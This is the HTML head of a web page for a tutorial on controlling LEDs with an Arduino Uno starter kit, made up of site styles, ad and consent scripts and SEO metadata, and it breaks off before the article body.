

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accautomation.ca/arduino-uno-super-starter-kit-leds/
body_size: 39493
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script><title>Master Arduino LED Control: PWM, RGB &amp; Brightness Programming</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//i.emote.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accautomation.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccautomation.ca%2Farduino-uno-super-starter-kit-leds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accautomation.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccautomation.ca%2Farduino-uno-super-starter-kit-leds%2F&#038;format=xml" />
<script id="ezoic-wp-plugin-cmp" src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script id="ezoic-wp-plugin-gatekeeper" src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs2-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs2.css' media='all' />
<link rel='stylesheet' id='wgs3-css' href='https://accautomation.ca/wp-content/plugins/wp-google-search/wgs3.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://accautomation.ca/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://accautomation.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://accautomation.ca/wp-content/plugins/contact-form-plugin/css/form_style.css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://accautomation.ca/wp-content/uploads/hummingbird-assets/58d4971a16d4823c6888e7d963ae3ee8.css' media='all' />
<style id='wphb-1-inline-css'>
body{background-color:var(--contrast-3);color:var(--contrast-3);}a{color:#1e73be;}a:hover, a:focus, a:active{color:var(--contrast-3);}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:128px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#000000;--contrast-2:#575760;--contrast-3:rgba(180,180,191,0.99);--base:#bbe0b3;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--contrast);color:var(--base-2);}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:var(--base-2);}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:rgba(255,36,3,0.89);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base);}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:var(--contrast-2);background-color:var(--base);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--contrast-2);background-color:var(--base);}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--base);}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:rgba(255,36,3,0.89);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=wphb-1-inline-css */
</style>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/c6636d622551b78a2bf9ade435af074e.js" id="emote_js-js"></script>
<link rel="https://api.w.org/" href="https://accautomation.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accautomation.ca/wp-json/wp/v2/posts/31439" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://accautomation.ca/arduino-uno-super-starter-kit-leds/" />
<meta name="description" content="We will wire and program LEDs using our Arduino Uno, exploring brightness control with resistors and PWM for RGB and Red LEDs. Let&#039;s begin! Elegoo starter kit.." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/accautomation.ca\/#schema-publishing-organization","url":"https:\/\/accautomation.ca","name":"ACC Automation: PLC &amp; Industrial Control Learning","logo":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-organization-logo","url":"http:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/accautomation.ca\/#schema-website","url":"https:\/\/accautomation.ca","name":"ACC Automation","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/accautomation.ca\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/#schema-site-logo","url":"https:\/\/accautomation.ca\/wp-content\/uploads\/2022\/08\/ACC-Do_Logo.jpg","height":90,"width":120}},{"@type":"BreadcrumbList","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds?page&name=arduino-uno-super-starter-kit-leds\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/accautomation.ca"},{"@type":"ListItem","position":2,"name":"Articles","item":"https:\/\/accautomation.ca\/articles\/"},{"@type":"ListItem","position":3,"name":"Open Devices","item":"https:\/\/accautomation.ca\/category\/open-devices\/"},{"@type":"ListItem","position":4,"name":"Arduino UNO R3","item":"https:\/\/accautomation.ca\/category\/open-devices\/arduino-uno-r3\/"},{"@type":"ListItem","position":5,"name":"Master Arduino LED Control: PWM, RGB &#038; Brightness 